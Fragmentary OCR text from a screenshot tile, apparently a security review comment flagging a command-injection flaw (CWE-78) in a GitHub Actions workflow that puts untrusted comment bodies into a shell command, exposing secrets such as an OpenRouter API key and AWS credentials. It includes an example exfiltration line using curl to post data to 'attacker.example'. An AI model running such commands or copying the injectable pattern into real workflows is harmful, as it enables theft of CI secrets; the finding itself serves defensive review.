
de-review.yml:108
vent.comment.body || '' }}"
 only on
startsWith(comment.body,
check. Anyone who
ment.author_association
g a drive-by from a public fork could trigger
from AWS Secrets
OPENROUTER_API_KEY
,
, and AWS
equests: write
issues: write
ved workload identity, used here instead of
 curl -X POST attacker.example/x -d
ve run on the next CI build. CWE-78: OS
input concatenated into a shell command.
ine diff.